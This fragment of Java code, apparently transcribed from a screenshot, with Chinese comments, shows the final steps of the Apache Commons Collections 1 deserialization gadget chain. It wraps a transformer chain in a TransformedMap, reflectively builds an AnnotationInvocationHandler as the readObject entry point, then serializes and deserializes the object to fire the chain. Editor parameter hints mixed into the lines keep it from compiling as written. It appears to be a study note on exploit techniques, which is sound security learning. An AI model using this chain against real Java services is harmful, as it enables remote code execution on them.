 map.put("value", "value");
Map<Object,Object> transformedmap = TransformedMap.decorate(map, keyTransformer: null, chainedTransformer);
//入口：AnnotationInvocationHandler.readObject，通过反射获取构造函数，传入我们的TransformedMap
Class c = Class.forName( className: "sun.reflect.annotation.AnnotationInvocationHandler");
Constructor annotationInvocationhdlConstructor = c.getDeclaredConstructor(Class.class,Map.class);
annotationInvocationhdlConstructor.setAccessible(true);
Object o = annotationInvocationhdlConstructor.newInstance(Target.class, transformedmap);//Override就是注解
serialize(o);
unserialize( filename: "ser.bin");